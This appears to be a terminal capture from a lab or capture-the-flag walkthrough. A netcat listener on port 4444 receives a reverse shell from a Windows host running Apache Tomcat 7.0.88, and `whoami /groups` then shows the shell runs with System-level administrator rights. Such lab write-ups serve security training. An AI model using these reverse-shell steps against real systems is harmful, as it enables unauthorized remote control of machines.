 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================
================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default
, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, E
nabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, E
nabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384